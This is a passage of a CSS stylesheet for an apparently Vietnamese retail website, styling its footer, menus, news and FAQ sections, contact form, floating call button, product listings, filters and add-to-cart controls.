	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
	display:none;
}
.content-footer
{
	color:#fff;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:50%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#fff;
	font-size:13px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:14px;
	padding-bottom:14px;
	color:#999;
}
.crumb a
{
	color:#58595b;
	font-size:15px;
}
.crumb i.fa
{
	padding-left:5px;
	padding-right:5px;
}
.crumb a:hover
{
	color:#f9a05d;
}
.crumb a:first-child
{
	padding-left:120px;
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#1b75bb;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{

	font-size:20px;
	color:#930018
}
.intro-cat h3
{

	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#1b75bb;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#1b75bb;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 span
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h2 strong
{
	font-size:18px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 span
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.content-detail h3 strong
{
	font-size:16px !important;
	font-weight:700 !important;
	font-family: 'Roboto', sans-serif !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#1b75bb;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.hd-contact
{
	background-color:#1b75bc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:12px 15px;
	-webkit-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
margin:0;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
	padding:20px;
	background-color:#ebebeb
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#1b75bb;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading1.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#cf9557;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:10px;
	left:10px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
	text-align:right;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#1b75bb;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 2px #1b75bb;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#1b75bc;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#fff !important;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
	width:33.333%;
	float:left;
	font-size:13px;
	border-right:solid 1px #fff;
}
.btn-add-detail2
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
